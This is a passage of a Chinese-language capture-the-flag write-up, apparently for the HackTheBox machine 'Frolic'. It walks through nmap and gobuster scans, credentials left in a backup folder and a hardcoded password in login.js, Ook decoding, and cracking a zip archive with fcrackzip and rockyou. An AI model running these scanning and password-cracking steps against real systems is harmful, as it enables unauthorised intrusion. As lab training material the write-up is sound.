基本信息
端口扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 $ nmap -sC -sV -Pn 10.10.10.111 Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-02 13:09 CST Nmap scan report for 10.10.10.111 Host is up (0.32s latency). Not shown: 996 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 87:7b:91:2a:0f:11:b6:57:1e:cb:9f:77:cf:35:e2:21 (RSA) | 256 b7:9b:06:dd:c2:5e:28:44:78:41:1e:67:7d:1e:b7:62 (ECDSA) |_ 256 21:cf:16:6d:82:a4:30:c3:c6:9c:d7:38:ba:b5:02:b0 (ED25519) 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) 9999/tcp open http nginx 1.10.3 (Ubuntu) |_http-server-header: nginx/1.10.3 (Ubuntu) |_http-title: Welcome to nginx! Service Info: Host: FROLIC; OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: -1h49m59s, deviation: 3h10m30s, median: -1s |_nbstat: NetBIOS name: FROLIC, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) | smb-os-discovery: | OS: Windows 6.1 (Samba 4.3.11-Ubuntu) | Computer name: frolic | NetBIOS computer name: FROLIC\x00 | Domain name: \x00 | FQDN: frolic |_ System time: 2021-05-02T10:41:32+05:30 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2021-05-02T05:11:32 |_ start_date: N/A Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 123.35 seconds
9999 9999是ngiinx默认页面:
1880 1880是node red:
目录扫描 9999端口继续目录扫描,得到一些目录:
1 2 3 4 5 6 ➜ ~ gobuster dir -u http://10.10.10.111:9999/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,txt -t 50 /admin (Status: 301) [Size: 194] [--> http://10.10.10.111:9999/admin/] /backup (Status: 301) [Size: 194] [--> http://10.10.10.111:9999/backup/] /dev (Status: 301) [Size: 194] [--> http://10.10.10.111:9999/dev/] /test (Status: 301) [Size: 194] [--> http://10.10.10.111:9999/test/]

test test是phpinfo:

backup backup里两个文件和一个403目录:
1 2 user - admin password - imnothuman

dev dev直接访问是403,继续目录扫描:
1 2 3 4 ➜ ~ gobuster dir -u http://10.10.10.111:9999/dev -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,txt -t 50 /backup (Status: 301) [Size: 194] [--> http://10.10.10.111:9999/dev/backup/] /test (Status: 200) [Size: 5]

playsms 根目录playsms:

admin admin是crack me:

admin 这太CTF了,login.js里得到密码,登录:
Ook 得到的是Ook

解出来得到一个目录:
login.js 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 var attempt = 3 ; function validate (var username = document .getElementById("username" ).value;var password = document .getElementById("password" ).value;if ( username == "admin" && password == "superduperlooperpassword_lol" ){alert ("Login successfully" ); window .location = "success.html" ; return false ;} else {attempt --; alert("You have left " +attempt+" attempt;" ); if ( attempt == 0 ){document .getElementById("username" ).disabled = true ;document .getElementById("password" ).disabled = true ;document .getElementById("submit" ).disabled = true ;return false ;} } }
string2ook.py 1 2 3 4 5 6 7 8 9 10 11 12 13 14 import sysif len(sys.argv) != 3 : print(f"{sys.argv[0 ]} [infile] [outfile]" ) sys.exit(0 ) try : with open(sys.argv[1 ], 'r' ) as f: with open(sys.argv[2 ], 'w' ) as fout: fout.write(f.read().replace('.' , 'Ook. ' ).replace('?' ,'Ook? ' ).replace('!' ,'Ook! ' )) except : print("Failed" )


asdiSIAJJ0QWE9JAS 得到的是base64 zip:

zip 1 2 3 curl -s http://10.10.10.111:9999/asdiSIAJJ0QWE9JAS/ | base64 -d > index.php.zip fcrackzip -D -c a -p ~/Tools/dict/rockyou.txt --use-unzip ./index.php.zip
zip文件需要密码,很简单的破解:

index.php Index.php又是编码转换:
1 cat index.php | xxd -r -p | tr -d '\r\n' | base64 -d
